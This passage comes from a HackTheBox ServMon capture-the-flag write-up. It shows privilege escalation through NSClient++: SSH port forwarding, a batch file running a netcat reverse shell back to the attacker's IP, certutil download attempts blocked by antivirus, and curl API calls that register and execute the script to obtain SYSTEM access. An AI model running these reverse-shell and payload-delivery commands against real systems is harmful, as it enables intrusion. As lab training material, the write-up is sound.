<span class="line"><span style="color: #C678DD">foobar</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> </span><span style="color: #C678DD">command</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> foobar</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; External script settings - General settings for the external scripts module (CheckExternalScripts).</span></span>
<span class="line"><span style="color: #61AFEF">[/settings/external scripts]</span></span>
<span class="line"><span style="color: #98C379">allow </span><span style="color: #C678DD">arguments</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> true</span></span></code></pre></div></div></figure>
<p><code>allowed hosts = 127.0.0.1</code> tells us we can authenticate only from localhost.</p>
<p>But as we have an SSH access we can do some local port forwarding (you can read
about this technique on my <a target="_blank" rel="noopener" href="https://orangecyberdefense.com/fr/insights/blog/ethical_hacking/etat-de-lart-du-pivoting-reseau-en-2019/">article about pivoting</a>).</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ ssh nadine@10.10.10.184 -L 127.0.0.1:9999:127.0.0.1:8443 -N</span></span></code></pre></div></div></figure>
<p>We map the local port 8443 on ServMon machine to local port 9999 on our machine.</p>
<p>Now we should be able to authenticate at <a target="_blank" rel="noopener" href="https://127.0.0.1:9999/">https://127.0.0.1:9999/</a> with password
<code>ew2x6SsGTxjRwXOT</code>.</p>
<p>Now the exploit tell us to enable some modules:</p>
<ul>
<li>CheckExternalScripts</li>
<li>Scheduler</li>
</ul>
<p>Now let's prepare our backdoor script: <code>noraj.bat</code></p>
<figure class="shiki bat"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">@</span><span style="color: #C678DD">echo</span><span style="color: #ABB2BF"> </span><span style="color: #61AFEF">off</span></span>
<span class="line"><span style="color: #ABB2BF">c:\temp\nc.exe 10.10.15.26 </span><span style="color: #D19A66">8888</span><span style="color: #ABB2BF"> -e cmd.exe</span></span></code></pre></div></div></figure>
<p>We can try to download the bat script with <a target="_blank" rel="noopener" href="https://lolbas-project.github.io/lolbas/Binaries/Certutil/#download">Certutil</a>
and a local HTTP server.</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ python -m http.server --bind 10.10.15.26</span></span></code></pre></div></div></figure>
<p>But that's a failure:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">PS C:\Users\Nadine&gt; cd C:\temp</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">PS C:\temp&gt; certutil.exe -urlcache -split -f http://10.10.15.26:8000/noraj.bat noraj.bat</span></span>
<span class="line"><span style="color: #abb2bf">At line:1 char:1</span></span>
<span class="line"><span style="color: #abb2bf">+ certutil.exe -urlcache -split -f http://10.10.15.26:8000/noraj.bat no ...</span></span>
<span class="line"><span style="color: #abb2bf">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</span></span>
<span class="line"><span style="color: #abb2bf">This script contains malicious content and has been blocked by your antivirus software.</span></span>
<span class="line"><span style="color: #abb2bf">    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException</span></span>
<span class="line"><span style="color: #abb2bf">    + FullyQualifiedErrorId : ScriptContainedMaliciousContent</span></span></code></pre></div></div></figure>
<p>We can't download our script because it's blocked by an AV. So let's create is on
the server directly.</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">PS C:\temp&gt; echo &quot;@echo off&quot; &gt; noraj.bat</span></span>
<span class="line"><span style="color: #abb2bf">PS C:\temp&gt; echo &quot;c:\temp\nc.exe 10.10.15.26 8888 -e cmd.exe&quot; &gt;&gt; noraj.bat</span></span>
<span class="line"><span style="color: #abb2bf">PS C:\temp&gt; gc noraj.bat</span></span>
<span class="line"><span style="color: #abb2bf">@echo off</span></span>
<span class="line"><span style="color: #abb2bf">c:\temp\nc.exe 10.10.15.26 8888 -e cmd.exe</span></span></code></pre></div></div></figure>
<p>I tried to download <code>nc.exe</code> with certutils but it was blocked by the AV too.</p>
<p>So I downloaded it via scp:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ scp nc.exe nadine@10.10.10.184:/temp/nc.exe</span></span></code></pre></div></div></figure>
<p>I tried to create the RCE via the webUI as in the exploit but wasn't successful.</p>
<ul>
<li><a target="_blank" rel="noopener" href="https://127.0.0.1:9999/index.html#/settings/settings/external%20scripts/scripts">https://127.0.0.1:9999/index.html#/settings/settings/external scripts/scripts</a></li>
<li><a target="_blank" rel="noopener" href="https://127.0.0.1:9999/index.html#/settings/settings/scheduler/schedules">https://127.0.0.1:9999/index.html#/settings/settings/scheduler/schedules</a></li>
</ul>
<p>So instead I created the task via the API:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ curl -s -k -u admin:ew2x6SsGTxjRwXOT -X PUT https://127.0.0.1:9999/api/v1/scripts/ext/scripts/noraj.bat --data-binary &quot;c:\temp\nc.exe 10.10.15.26 8888 -e cmd.exe&quot;</span></span>
<span class="line"><span style="color: #abb2bf">Added noraj as scripts\noraj.bat</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">$ curl -s -k -u admin:ew2x6SsGTxjRwXOT https://127.0.0.1:9999/api/v1/queries/noraj/commands/execute\?time\=1m</span></span>
<span class="line"><span style="color: #abb2bf">{&quot;command&quot;:&quot;noraj&quot;,&quot;lines&quot;:[{&quot;message&quot;:&quot;Command noraj didn&#39;t terminate within the timeout period 60s&quot;,&quot;perf&quot;:{}}],&quot;result&quot;:3}</span></span></code></pre></div></div></figure>
<p>And finally got a privileged shell:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ nc -nlp 8888</span></span>
<span class="line"><span style="color: #abb2bf">Microsoft Windows [Version 10.0.18363.752]</span></span>
<span class="line"><span style="color: #abb2bf">(c) 2019 Microsoft Corporation. All rights reserved.</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">C:\Program Files\NSClient++&gt;whoami</span></span>
<span class="line"><span style="color: #abb2bf">nt authority\system</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">C:\Program Files\NSClient++&gt;type c:\users\administrator\desktop\root.txt</span></span>
<span class="line"><span style="color: #abb2bf">72c07cb24f21e63a855346edcd0816cb</span></span></code></pre></div></div></figure>
<link rel="stylesheet" href="/css/folder.css" type="text/css"><script src="/js/folder.js" type="text/javascript" async></script>
        </div>
        <footer class="article-footer">
            



    <a data-url="https://blog.raw.pm/en/HackTheBox-ServMon-write-up/" data-id="cmg2qr32400k3217h8sur4x5d" class="article-share-link"><i class="fa fa-share"></i>Share</a>
<script>
    (function ($) {
        $('body').on('click', function() {
            $('.article-share-box.on').removeClass('on');
        }).on('click', '.article-share-link', function(e) {
            e.stopPropagation();

            var $this = $(this),
                url = $this.attr('data-url'),
                encodedUrl = encodeURIComponent(url),
                id = 'article-share-box-' + $this.attr('data-id'),
                offset = $this.offset(),
                box;

            if ($('#' + id).length) {
                box = $('#' + id);

                if (box.hasClass('on')){
                    box.removeClass('on');
                    return;
                }
            } else {
                var html = [
                    '<div id="' + id + '" class="article-share-box">',
                        '<input class="article-share-input" value="' + url + '">',
                        '<div class="article-share-links">',
                            '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
                            '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
                            '<a href="http://pinterest.com/pin/create/button/?url=' + encodedUrl + '" class="article-share-pinterest" target="_blank" title="Pinterest"></a>',
                            '<a href="https://plus.google.com/share?url=' + encodedUrl + '" class="article-share-google" target="_blank" title="Google+"></a>',
                        '</div>',
                    '</div>'
                ].join('');

              box = $(html);

              $('body').append(box);
            }

            $('.article-share-box.on').hide();

            box.css({
                top: offset.top + 25,
                left: offset.left
            }).addClass('on');

        }).on('click', '.article-share-box', function (e) {
            e.stopPropagation();
        }).on('click', '.article-share-box-input', function () {
            $(this).select();
        }).on('click', '.article-share-box-link', function (e) {
            e.preventDefault();
            e.stopPropagation();

            window.open(this.href, 'article-share-box-window-' + Date.now(), 'width=500,height=450');
        });
    })(jQuery);
</script>

        </footer>
    </div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BlogPosting",
        "author": {
            "@type": "Person",
            "name": "Alexandre ZANNI"
        },
        "headline": "ServMon - Write-up - HackTheBox",
        "image": "https://blog.raw.pm/images/HackTheBox/servmon.png",
        "keywords": "security windows writeups network recon htb eop exploit smb http ftp",
        "genre": "writeups",
        "datePublished": "2020-06-20",
        "dateCreated": "2020-06-20",
        "dateModified": "2025-09-27",
        "url": "https://blog.raw.pm/en/HackTheBox-ServMon-write-up/",
        "description": "Information#
Box#

Name: ServMon
Profile: www.hackthebox.eu
Difficulty: Easy
OS: Windows
Points: 20


Write-up#
Overview#
TL;DR: We have to find some hints in a FTP, finds creds through a Path
Travers",
        "wordCount": 4932
    }
</script>

</article>

    <section id="comments">
    
        
  <div id="graphcomment_thread">
      <noscript>Please enable JavaScript to view the <a target="_blank" rel="noopener" href="https://graphcomment.com/?ref_noscript">comments powered by GraphComment.</a></noscript>
  </div>


    
    </section>



                        </div>
                    </section>
                    <aside id="sidebar">
    <a class="sidebar-toggle" title="Expand Sidebar"><i class="toggle icon"></i></a>
    <div class="sidebar-top">
        <p>follow:</p>
        <ul class="social-links">
            
                
                <li>
                    <a class="social-tooltip" title="flag" href="https://ctftime.org/team/27232" target="_blank" rel="noopener">
                        <i class="icon fa fa-flag"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="gitlab" href="https://gitlab.com/rawsec/Rawsec-website" target="_blank" rel="noopener">
                        <i class="icon fa fa-gitlab"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="twitter" href="https://twitter.com/rawsec_cyber" target="_blank" rel="noopener">
                        <i class="icon fa fa-twitter"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="reddit-alien" href="https://www.reddit.com/r/Rawsec" target="_blank" rel="noopener">
                        <i class="icon fa fa-reddit-alien"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="rss" href="/rss.xml" target="_blank" rel="noopener">
                        <i class="icon fa fa-rss"></i>
                    </a>
                </li>
                
            
        </ul>
    </div>
    
        
<nav id="article-nav">
    
        <a href="/en/disable-clipboard-events/" id="article-nav-newer" class="article-nav-link-wrap">
        <strong class="article-nav-caption">newer</strong>
        <p class="article-nav-title">
        
            Disable clipboard events override
        
        </p>
        <i class="icon fa fa-chevron-right" id="icon-chevron-right"></i>
    </a>
    
    
        <a href="/en/HackTheBox-Monteverde-write-up/" id="article-nav-older" class="article-nav-link-wrap">
        <strong class="article-nav-caption">older</strong>
        <p class="article-nav-title">Monteverde - Write-up - HackTheBox</p>
        <i class="icon fa fa-chevron-left" id="icon-chevron-left"></i>
        </a>
    
</nav>

    
    <div class="widgets-container">
        
            
                
<div class="widget-wrap widget-list">
    <h3 class="widget-title">Table of content</h3>
    <div class="widget">
        <div id="toc" class="toc-article">
            <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Information"><span class="toc-number">1.</span> <span class="toc-text">Information</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Box"><span class="toc-number">1.1.</span> <span class="toc-text">Box</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Write-up"><span class="toc-number">2.</span> <span class="toc-text">Write-up</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Overview"><span class="toc-number">2.1.</span> <span class="toc-text">Overview</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Network-Enumeration"><span class="toc-number">2.2.</span> <span class="toc-text">Network Enumeration</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Network-reconnaissance-FTP"><span class="toc-number">2.3.</span> <span class="toc-text">Network reconnaissance: FTP</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Network-reconnaissance-HTTP"><span class="toc-number">2.4.</span> <span class="toc-text">Network reconnaissance: HTTP</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#NSClient"><span class="toc-number">2.4.1.</span> <span class="toc-text">NSClient++</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#NVMS-1000"><span class="toc-number">2.4.2.</span> <span class="toc-text">NVMS-1000</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Network-reconnaissance-SMB"><span class="toc-number">2.5.</span> <span class="toc-text">Network reconnaissance: SMB</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Network-reconnaissance-FTP-let-s-go-back"><span class="toc-number">2.6.</span> <span class="toc-text">Network reconnaissance: FTP (let&#39;s go back)</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Network-reconnaissance-HTTP-let-s-go-back"><span class="toc-number">2.7.</span> <span class="toc-text">Network reconnaissance: HTTP (let&#39;s go back)</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Network-exploitation-SSH"><span class="toc-number">2.8.</span> <span class="toc-text">Network exploitation: SSH</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Elevation-of-privilege-through-NSClient-Nadine-to-NT-Authority-SYSTEM"><span class="toc-number">2.9.</span> <span class="toc-text">Elevation of privilege through NSClient++: Nadine to NT Authority\SYSTEM</span></a></li></ol></li></ol>
        </div>
    </div>
</div>


            
                
    <div class="widget-wrap">
        <h3 class="widget-title">recents</h3>
        <div class="widget">
            <ul id="recent-post" class="">
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/fr/YesWeHack-Dojo-dojo-44-hardware-monitor/" class="thumbnail">
    
    
        <span style="background-image:url(/images/YesWeHack/dojo-44-hardware-monitor.jpg)" alt="YesWeHack Dojo #44 - Surveillance du matériel - Solution" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/writeups/">writeups</a></p>
                            <p class="item-title"><a href="/fr/YesWeHack-Dojo-dojo-44-hardware-monitor/" class="title">YesWeHack Dojo #44 - Surveillance du matériel - Solution</a></p>
                            <p class="item-date"><time datetime="2025-09-27T21:43:00.000Z" itemprop="datePublished">Saturday 27 September 2025 (2025-09-27)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/en/migrating-LVM-on-LUKS-system-to-a-larger-SSD/" class="thumbnail">
    
    
        <span style="background-image:url(/images/archlinux.svg)" alt="Migrating LVM on LUKS system to a larger SSD" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/linux/">linux</a><i class="icon fa fa-angle-right"></i><a class="article-category-link" href="/categories/linux/archlinux/">archlinux</a></p>
                            <p class="item-title"><a href="/en/migrating-LVM-on-LUKS-system-to-a-larger-SSD/" class="title">Migrating LVM on LUKS system to a larger SSD</a></p>
                            <p class="item-date"><time datetime="2025-09-22T20:50:00.000Z" itemprop="datePublished">Monday 22 September 2025 (2025-09-22)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/en/TryHackMe-Lesson-Learned-write-up/" class="thumbnail">
    
    
        <span style="background-image:url(/images/TryHackMe/lessonlearned.png)" alt="Lesson Learned? - Write-up - TryHackMe" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/writeups/">writeups</a></p>
                            <p class="item-title"><a href="/en/TryHackMe-Lesson-Learned-write-up/" class="title">Lesson Learned? - Write-up - TryHackMe</a></p>
                            <p class="item-date"><time datetime="2025-07-20T00:22:11.000Z" itemprop="datePublished">Sunday 20 July 2025 (2025-07-20)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/en/about-the-hype-around-xbow/" class="thumbnail">
    
    
        <span style="background-image:url(/images/xbow-leaderboard.png)" alt="About the hype around XBOW" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/security/">security</a><i class="icon fa fa-angle-right"></i><a class="article-category-link" href="/categories/security/news/">news</a></p>
                            <p class="item-title"><a href="/en/about-the-hype-around-xbow/" class="title">About the hype around XBOW</a></p>
                            <p class="item-date"><time datetime="2025-06-29T23:16:00.000Z" itemprop="datePublished">Sunday 29 June 2025 (2025-06-29)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/fr/a-propos-du-battage-mediatique-autour-de-xbow/" class="thumbnail">
    
    
        <span style="background-image:url(/images/news.jpg)" alt="À propos du battage médiatique autour de XBOW" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/security/">security</a><i class="icon fa fa-angle-right"></i><a class="article-category-link" href="/categories/security/news/">news</a></p>
                            <p class="item-title"><a href="/fr/a-propos-du-battage-mediatique-autour-de-xbow/" class="title">À propos du battage médiatique autour de XBOW</a></p>
                            <p class="item-date"><time datetime="2025-06-29T23:16:00.000Z" itemprop="datePublished">Sunday 29 June 2025 (2025-06-29)</time></p>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>

            
                
    <div class="widget-wrap widget-list">
        <h3 class="widget-title">categories</h3>
        <div class="widget">
            <ul class="category-list"><li class="category-list-item"><a class="category-list-link" href="/categories/linux/">linux</a><span class="category-list-count">48</span><ul class="category-list-child"><li class="category-list-item"><a class="category-list-link" href="/categories/linux/android/">android</a><span class="category-list-count">4</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/linux/archlinux/">archlinux</a><span class="category-list-count">20</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/linux/debian/">debian</a><span class="category-list-count">2</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/linux/opensuse/">opensuse</a><span class="category-list-count">7</span></li></ul></li><li class="category-list-item"><a class="category-list-link" href="/categories/misc/">misc</a><span class="category-list-count">11</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/programming/">programming</a><span class="category-list-count">6</span><ul class="category-list-child"><li class="category-list-item"><a class="category-list-link" href="/categories/programming/c/">c</a><span class="category-list-count">1</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/programming/python/">python</a><span class="category-list-count">2</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/programming/ruby/">ruby</a><span class="category-list-count">2</span></li></ul></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/">security</a><span class="category-list-count">39</span><ul class="category-list-child"><li class="category-list-item"><a class="category-list-link" href="/categories/security/centos/">centos</a><span class="category-list-count">2</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/linux/">linux</a><span class="category-list-count">1</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/news/">news</a><span class="category-list-count">7</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/windows/">windows</a><span class="category-list-count">4</span></li></ul></li><li class="category-list-item"><a class="category-list-link" href="/categories/windows/">windows</a><span class="category-list-count">4</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/writeups/">writeups</a><span class="category-list-count">319</span></li></ul>
        </div>
    </div>


            
                
    <div class="widget-wrap widget-float">
        <h3 class="widget-title">tag cloud</h3>
        <div class="widget tagcloud">
            <a href="/tags/AWS/" style="font-size: 10px;">AWS</a> <a href="/tags/CSP/" style="font-size: 10px;">CSP</a> <a href="/tags/CVE/" style="font-size: 10px;">CVE</a> <a href="/tags/IoT/" style="font-size: 10px;">IoT</a> <a href="/tags/XSS/" style="font-size: 10px;">XSS</a> <a href="/tags/adctivedirectory/" style="font-size: 10.31px;">adctivedirectory</a> <a href="/tags/aes/" style="font-size: 10px;">aes</a> <a href="/tags/ai/" style="font-size: 10.31px;">ai</a> <a href="/tags/android/" style="font-size: 11.25px;">android</a> <a href="/tags/anonymity/" style="font-size: 10px;">anonymity</a> <a href="/tags/apache/" style="font-size: 10px;">apache</a> <a href="/tags/api/" style="font-size: 10px;">api</a> <a href="/tags/archlinux/" style="font-size: 15px;">archlinux</a> <a href="/tags/arm/" style="font-size: 10px;">arm</a> <a href="/tags/asterisk/" style="font-size: 10px;">asterisk</a> <a href="/tags/azure/" style="font-size: 10.31px;">azure</a> <a href="/tags/backdoor/" style="font-size: 10px;">backdoor</a> <a href="/tags/balado/" style="font-size: 13.13px;">balado</a> <a href="/tags/bash/" style="font-size: 10.63px;">bash</a> <a href="/tags/blind/" style="font-size: 10px;">blind</a> <a href="/tags/blog/" style="font-size: 10px;">blog</a> <a href="/tags/bruteforce/" style="font-size: 11.56px;">bruteforce</a> <a href="/tags/bsd/" style="font-size: 10.31px;">bsd</a> <a href="/tags/bug-bounty/" style="font-size: 10.31px;">bug bounty</a> <a href="/tags/burp/" style="font-size: 10px;">burp</a> <a href="/tags/busybox/" style="font-size: 10px;">busybox</a> <a href="/tags/bypass/" style="font-size: 10.31px;">bypass</a> <a href="/tags/c/" style="font-size: 10px;">c</a> <a href="/tags/cache/" style="font-size: 10px;">cache</a> <a href="/tags/camera/" style="font-size: 10px;">camera</a> <a href="/tags/centos/" style="font-size: 10.31px;">centos</a> <a href="/tags/cgi/" style="font-size: 10px;">cgi</a> <a href="/tags/chroot/" style="font-size: 10px;">chroot</a> <a href="/tags/clickjacking/" style="font-size: 10px;">clickjacking</a> <a href="/tags/cloud/" style="font-size: 10px;">cloud</a> <a href="/tags/cms/" style="font-size: 10.63px;">cms</a> <a href="/tags/code/" style="font-size: 10px;">code</a> <a href="/tags/code-review/" style="font-size: 10px;">code-review</a> <a href="/tags/comments/" style="font-size: 10px;">comments</a> <a href="/tags/confiance/" style="font-size: 10px;">confiance</a> <a href="/tags/cracking/" style="font-size: 12.5px;">cracking</a> <a href="/tags/cron/" style="font-size: 10.31px;">cron</a> <a href="/tags/crypto/" style="font-size: 15.94px;">crypto</a> <a href="/tags/cryptography/" style="font-size: 10px;">cryptography</a> <a href="/tags/crytpo/" style="font-size: 10px;">crytpo</a> <a href="/tags/csrf/" style="font-size: 10px;">csrf</a> <a href="/tags/ctf/" style="font-size: 19.38px;">ctf</a> <a href="/tags/cve/" style="font-size: 10.94px;">cve</a> <a href="/tags/debian/" style="font-size: 10.31px;">debian</a> <a href="/tags/deserialization/" style="font-size: 10.94px;">deserialization</a> <a href="/tags/desirialize/" style="font-size: 10px;">desirialize</a> <a href="/tags/devops/" style="font-size: 10px;">devops</a> <a href="/tags/dns/" style="font-size: 11.25px;">dns</a> <a href="/tags/docker/" style="font-size: 11.25px;">docker</a> <a href="/tags/dojo/" style="font-size: 10px;">dojo</a> <a href="/tags/dotnet/" style="font-size: 10px;">dotnet</a> <a href="/tags/eop/" style="font-size: 18.13px;">eop</a> <a href="/tags/escape/" style="font-size: 10px;">escape</a> <a href="/tags/event/" style="font-size: 10px;">event</a> <a href="/tags/exchange/" style="font-size: 10px;">exchange</a> <a href="/tags/exploit/" style="font-size: 15.63px;">exploit</a> <a href="/tags/exploitation/" style="font-size: 10px;">exploitation</a> <a href="/tags/extension/" style="font-size: 10px;">extension</a> <a href="/tags/fail2ban/" style="font-size: 10.31px;">fail2ban</a> <a href="/tags/firefox/" style="font-size: 10px;">firefox</a> <a href="/tags/flask/" style="font-size: 10px;">flask</a> <a href="/tags/forensics/" style="font-size: 17.19px;">forensics</a> <a href="/tags/ftp/" style="font-size: 12.81px;">ftp</a> <a href="/tags/gem/" style="font-size: 10px;">gem</a> <a href="/tags/git/" style="font-size: 13.13px;">git</a> <a href="/tags/github/" style="font-size: 10px;">github</a> <a href="/tags/gitlab/" style="font-size: 10.63px;">gitlab</a> <a href="/tags/gopher/" style="font-size: 10.31px;">gopher</a> <a href="/tags/graphic/" style="font-size: 10px;">graphic</a> <a href="/tags/graphql/" style="font-size: 10px;">graphql</a> <a href="/tags/guessing/" style="font-size: 10.31px;">guessing</a> <a href="/tags/hachage/" style="font-size: 10px;">hachage</a> <a href="/tags/hameconnage/" style="font-size: 10px;">hameçonnage</a> <a href="/tags/hash/" style="font-size: 10.94px;">hash</a> <a href="/tags/hijacking/" style="font-size: 10px;">hijacking</a> <a href="/tags/htb/" style="font-size: 17.19px;">htb</a> <a href="/tags/http/" style="font-size: 11.25px;">http</a> <a href="/tags/hyper-v/" style="font-size: 10px;">hyper-v</a> <a href="/tags/ia/" style="font-size: 10px;">ia</a> <a href="/tags/idor/" style="font-size: 10.63px;">idor</a> <a href="/tags/imagetragick/" style="font-size: 10px;">imagetragick</a> <a href="/tags/imap/" style="font-size: 10px;">imap</a> <a href="/tags/infrastructure/" style="font-size: 10px;">infrastructure</a> <a href="/tags/jail/" style="font-size: 10.94px;">jail</a> <a href="/tags/jar/" style="font-size: 10px;">jar</a> <a href="/tags/java/" style="font-size: 10.31px;">java</a> <a href="/tags/javascript/" style="font-size: 10.63px;">javascript</a> <a href="/tags/jinja/" style="font-size: 10.63px;">jinja</a> <a href="/tags/joy/" style="font-size: 10px;">joy</a> <a href="/tags/json/" style="font-size: 10px;">json</a> <a href="/tags/kerberos/" style="font-size: 10px;">kerberos</a> <a href="/tags/kvm/" style="font-size: 10px;">kvm</a> <a href="/tags/laravel/" style="font-size: 10px;">laravel</a> <a href="/tags/ldap/" style="font-size: 10px;">ldap</a> <a href="/tags/lfd/" style="font-size: 10px;">lfd</a> <a href="/tags/lfi/" style="font-size: 13.44px;">lfi</a> <a href="/tags/libraries/" style="font-size: 10px;">libraries</a> <a href="/tags/lineageos/" style="font-size: 10px;">lineageos</a> <a href="/tags/linux/" style="font-size: 18.75px;">linux</a> <a href="/tags/log-injection/" style="font-size: 10px;">log injection</a> <a href="/tags/log4j/" style="font-size: 10px;">log4j</a> <a href="/tags/lua/" style="font-size: 10.63px;">lua</a> <a href="/tags/lvm/" style="font-size: 10px;">lvm</a> <a href="/tags/maliciel/" style="font-size: 10px;">maliciel</a> <a href="/tags/maturite/" style="font-size: 10px;">maturité</a> <a href="/tags/memcache/" style="font-size: 10.31px;">memcache</a> <a href="/tags/menace/" style="font-size: 10.31px;">menace</a> <a href="/tags/metadata/" style="font-size: 10px;">metadata</a> <a href="/tags/metasploit/" style="font-size: 10px;">metasploit</a> <a href="/tags/misc/" style="font-size: 17.5px;">misc</a> <a href="/tags/mobile/" style="font-size: 10.63px;">mobile</a> <a href="/tags/mongodb/" style="font-size: 10px;">mongodb</a> <a href="/tags/motd/" style="font-size: 10px;">motd</a> <a href="/tags/msf/" style="font-size: 10px;">msf</a> <a href="/tags/nessus/" style="font-size: 10.31px;">nessus</a> <a href="/tags/netbios/" style="font-size: 10.31px;">netbios</a> <a href="/tags/netlify/" style="font-size: 10px;">netlify</a> <a href="/tags/network/" style="font-size: 17.81px;">network</a> <a href="/tags/news/" style="font-size: 12.19px;">news</a> <a href="/tags/nfs/" style="font-size: 10.31px;">nfs</a> <a href="/tags/nginx/" style="font-size: 10.31px;">nginx</a> <a href="/tags/nikto/" style="font-size: 10px;">nikto</a> <a href="/tags/nmap/" style="font-size: 10.63px;">nmap</a> <a href="/tags/nodejs/" style="font-size: 10.31px;">nodejs</a> <a href="/tags/nosql/" style="font-size: 10.63px;">nosql</a> <a href="/tags/omi/" style="font-size: 10px;">omi</a> <a href="/tags/open-redirect/" style="font-size: 10px;">open redirect</a> <a href="/tags/opensuse/" style="font-size: 12.19px;">opensuse</a> <a href="/tags/oracle/" style="font-size: 10px;">oracle</a> <a href="/tags/osint/" style="font-size: 10.63px;">osint</a> <a href="/tags/otp/" style="font-size: 10px;">otp</a> <a href="/tags/outils/" style="font-size: 10px;">outils</a> <a href="/tags/outlook/" style="font-size: 10px;">outlook</a> <a href="/tags/owasp/" style="font-size: 10px;">owasp</a> <a href="/tags/pacman/" style="font-size: 10px;">pacman</a> <a href="/tags/padding/" style="font-size: 10px;">padding</a> <a href="/tags/pastejacking/" style="font-size: 10.31px;">pastejacking</a> <a href="/tags/pcap/" style="font-size: 10.63px;">pcap</a> <a href="/tags/pdc/" style="font-size: 10px;">pdc</a> <a href="/tags/pentest/" style="font-size: 11.56px;">pentest</a> <a href="/tags/perl/" style="font-size: 10px;">perl</a> <a href="/tags/phishing/" style="font-size: 10px;">phishing</a> <a href="/tags/php/" style="font-size: 16.88px;">php</a> <a href="/tags/pickle/" style="font-size: 10px;">pickle</a> <a href="/tags/piracy/" style="font-size: 10px;">piracy</a> <a href="/tags/pivoting/" style="font-size: 10.63px;">pivoting</a> <a href="/tags/poc/" style="font-size: 10px;">poc</a> <a href="/tags/podcast/" style="font-size: 13.13px;">podcast</a> <a href="/tags/powershell/" style="font-size: 10.63px;">powershell</a> <a href="/tags/prime-aux-bogues/" style="font-size: 10px;">prime aux bogues</a> <a href="/tags/privacy/" style="font-size: 10.31px;">privacy</a> <a href="/tags/programming/" style="font-size: 14.06px;">programming</a> <a href="/tags/proxy/" style="font-size: 10.63px;">proxy</a> 